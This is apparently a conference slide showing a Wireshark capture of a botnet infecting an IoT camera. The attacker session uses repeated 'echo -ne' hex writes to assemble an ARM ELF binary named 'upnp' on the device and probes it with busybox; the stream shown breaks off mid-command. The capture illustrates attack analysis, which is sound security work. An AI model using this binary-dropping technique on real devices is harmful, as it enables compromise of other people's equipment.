 Download bot
#RSAC
Wireshark · Follow TCP Stream (tcp.stream eq 27) · cameradome-20161118-04
# echo -ne '\x7f\x45\x4c
\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x18
\x84\x00\x00\x34\x00\x00\x00\xbc
\x64\x00\x00\x02\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00
\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18\x62\x01
\x00\x80\x02\x00\x00\x7c
\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00
\x00' > upnp; /bin/busybox ECCHI
echo -ne '\x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02
\x00\x28\x00\x01\x00\x00\x00\x18\x84\x00\x00\x34\x00\x00\x00\xbc\x64\x00\x00\x02
\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00\x00\x00
\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18
\x62\x01\x00\x80\x02\x00\x00\x7c\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51
\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00\x00' > upnp; /bin/busybox ECCHI
ECCHI: applet not found
# echo -ne
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x40\x2d\xe9\x3c\x50\x9f\xe5\x3c\x60\x9f
\xe5\x00\x30\x95\xe5\x00\x20\x96\xe5\x34\xe0\x9f\xe5\x34\x40\x9f
\xe5\x83\x35\x23\xe0\xa2\x09\x22\xe0\x00\x10\x9e
\xe5\x00\xc0\x94\xe5\x00\x00\x23\xe0\x23\x04\x20\xe0\x00\x10\x85\xe5\x00\xc0\x8e
\xe5\x00\x20\x84\xe5\x00\x00\x86\xe5\x70\x80\xbd\xe8\x98\x64\x01\x00\xa4\x64\x01\x00\x9c
\x64\x01\x00\xa0\x64\x01\x00\x00\x10\xa0\xe1\x00\x00\x9f\xe5' >> upnp; /bin/busybox
ECCHI
echo -ne '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04
428 client pkt(s), 1,988 server pkt(s), 852 turns.
Entire conversation (813 kB)
Show data as ASCII
Stream 27
Find:
Find Next
Robert Graham
RSAConference2017